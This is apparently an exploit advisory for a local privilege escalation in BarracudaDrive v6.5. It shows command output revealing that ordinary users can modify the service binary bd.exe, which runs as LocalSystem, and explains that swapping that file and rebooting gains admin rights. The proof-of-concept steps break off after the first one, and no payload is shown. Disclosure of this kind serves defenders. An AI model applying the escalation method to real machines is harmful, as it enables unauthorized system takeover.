 # Exploit Title: BarracudaDrive v6.5 - Insecure Folder Permissions
# Exploit Author:  Bobby Cooke (boku) & Adeeb Shah (@hyd3sec)
# CVE ID: N/A
# Date: 2020-09-01
# Vendor Homepage: https://barracudaserver.com/
# Software Link:   https://download.cnet.com/BarracudaDrive/3001-18506_4-10723210.html
# Version:         v6.5
# Tested On:       Windows 10 Pro
# CVSS Base Score: 8.8 | Impact Subscore: 6.0 | Exploitability Subscore: 2.0
#     CVSS Vector: AV:L/AC:L/PR:L/UI:N/S:C/C:H/I:H/A:H
#         CWE-276: Incorrect Default Permissions
#         CWE-732: Incorrect Permission Assignment for Critical Resource
# Vulnerability Description:
#     Insecure Service File Permissions in bd service in Real Time Logics BarracudaDrive v6.5
#   allows local low-privilege attacker to escalate privileges to admin via replacing the bd.exe
#   file and restarting the computer where the malicious code will be executed as 'LocalSystem'
#   on the next startup.
## Insecure Folder Permission
C:\>cacls C:\bd
C:\bd BUILTIN\Administrators:(OI)(CI)(ID)F
      NT AUTHORITY\SYSTEM:(OI)(CI)(ID)F
      BUILTIN\Users:(OI)(CI)(ID)R
      NT AUTHORITY\Authenticated Users:(ID)C
      NT AUTHORITY\Authenticated Users:(OI)(CI)(IO)(ID)C
## Insecure File/Service Permission
C:\>cacls C:\bd\bd.exe
C:\bd\bd.exe BUILTIN\Administrators:(ID)F
             NT AUTHORITY\SYSTEM:(ID)F
             BUILTIN\Users:(ID)R
             NT AUTHORITY\Authenticated Users:(ID)C
C:\>sc qc bd
[SC] QueryServiceConfig SUCCESS
SERVICE_NAME: bd
        TYPE               : 10  WIN32_OWN_PROCESS
        START_TYPE         : 2   AUTO_START
        ERROR_CONTROL      : 1   NORMAL
        BINARY_PATH_NAME   : "C:\bd\bd.exe"
        LOAD_ORDER_GROUP   :
        TAG                : 0
        DISPLAY_NAME       : BarracudaDrive ( bd ) service
        DEPENDENCIES       : Tcpip
        SERVICE_START_NAME : LocalSystem
## Local Privilege Escalation Proof of Concept
#0.  Download & install
#1.  Create low privileged user & change to the user
: